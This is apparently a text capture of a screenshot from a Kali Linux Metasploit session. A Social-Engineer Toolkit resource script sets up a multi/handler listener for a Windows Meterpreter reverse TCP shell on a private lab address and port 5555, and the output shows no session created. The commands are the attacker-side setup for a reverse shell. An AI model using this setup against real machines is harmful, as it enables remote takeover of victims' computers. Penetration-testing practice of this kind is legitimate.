 [*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.56.103
LHOST => 192.168.56.103
resource (/root/.set/meta_config)> set LPORT 5555
LPORT => 5555
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.103:5555
i
msf6 exploit(multi/handler) >
KALI
OFFENSIVE SECURITY